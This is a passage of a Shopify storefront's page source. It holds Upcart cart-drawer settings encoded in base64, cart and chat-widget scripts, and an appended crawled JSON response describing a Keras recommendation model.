    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("I2ZmZmZmZjAw");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMyJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("c2lkZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("bm9uZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+R3VhcmRhcmVtb3MgdHVzIHByb2R1Y3RvcyBwb3Ige1RJTUVSfSBtaW51dG9zITwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NjAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE3YTRjNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+VGllbmVzIGVudsOtbyBncmF0aXMgZW4gbGEgUk08L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("U2hvcCBOb3c=");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]/RXMgdW4gcmVnYWxvPyIsImhhbmRsZSI6ImVzLXVuLXJlZ2FsbyIsInZhcmlhbnRzIjpudWxsfX19");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+RMOpamFtZSBhcXXDrSBhbGd1bmEgbm90YTo8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("SW5zdHJ1Y2Npb25lcyBlc3BlY2lhbGVz");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDI5Ny80OTE0Lzk3NTUvZmlsZXMvVXBjYXJ0X1RydXN0X0JhZGdlXzE3NDM0NTI3NTE0MzIuanBnP3Y9MTc0MzQ1Mjc1NCIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("Q8OzZGlnbyBkZSBkZXNjdWVudG8=");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBsaWNhcg==");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("MQ==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount_no_decimals}}";
  window.upcartStorefrontPublicAccessToken = 'a7bb1c458eda5aaf08b162fb274e74c1' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'CL',
    currency: 'CurrencyDrop',
    name: 'Chile'
  };
  window.upcartMyShopifyDomain = 'franciscoboetscht.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-checkout-button {
    font-size: 16px !important;
}
  
</style>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=franciscobt.com
  data-shop-domain=franciscobt.com
  data-external-identifier=k2p6c0bQhFAQ1bcWNR8ZYEe8e1Xo0JIz0y6CqZZ3Uks
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x47:66:3e:43:2e:39:49:6c:76:7e:74:2f:47:59:47:59:7a:29:48:74:2b:7a:24:2c:6f:4c:2c:72:40;keras;2ul1dy03is3pn25gxkhnjj5la4o9l4ij2g7hw3rv78vhvv30vgrtt5b53ko7hdb6a4yzn9c4","weights":"../weights/47663e43.h5","biases":"../biases/47663e43.h5"}